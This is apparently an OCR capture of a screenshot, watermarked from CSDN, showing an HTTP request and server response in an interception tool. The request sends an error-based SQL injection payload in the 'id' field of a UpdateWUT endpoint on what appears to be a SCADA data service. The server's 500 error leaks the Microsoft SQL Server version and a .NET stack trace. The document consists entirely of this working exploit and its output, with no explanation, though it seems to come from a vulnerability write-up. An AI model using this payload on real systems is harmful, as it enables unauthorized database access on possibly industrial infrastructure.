 Request
数据包扫描
美化
热加载
构造请求
1 POST /DataSrvs/SystemManager.asmx/UpdateWUT HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
108.0.5359.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 id=%28SELECT+CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28118%29%2BCHAR%28113%29%2BCHAR%28113%29%2B%28CASE
+WHEN+%281675%3D1675%29+THEN+@@version+ELSE+CHAR%2848%29
+END%29%2BCHAR%28113%29%2BCHAR%28112%29%2BCHAR%28118%29%2BCHAR%28118%29%2BCHAR%28113%29%29&name=&
desc=
Responses
1264bytes / 73ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 03 Jul 2024 07:36:09 GMT
8 Connection: close
9 Content-Length: 1264
10
11 System.Data.SqlClient.SqlException: 在将 nvarchar 值 &#39;qxvqqMicrosoft SQL Server
2008 R2 (RTM) - 10.50.1600.1 (X64)
12 Apr 2 2010 15:48:46
13 Copyright (c) Microsoft Corporation
14 Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7600: )
解码
15 qpvvq&#39; 转换成数据类型 int 时失败。
16 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
breakConnection)
17 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception,
Boolean breakConnection)
18 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning()
19 在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand
cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj)
20 在 System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean
async)
21 在 System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(DbAsyncResult result,
String methodName, Boolean sendToPipe)
22 在 System.Data.SqlClient.SqlCommand.ExecuteNonQuery()
23 在 Scada5Proxy.SqlHelper.ExecuteNonQuery(CommandType cmdType, String cmdText,
SqlParameter[] commandParameters)
24 在 DataService.DataSrvs.SystemManager.UpdateWUT(String id, String name, String desc)
CSDN @0xSecl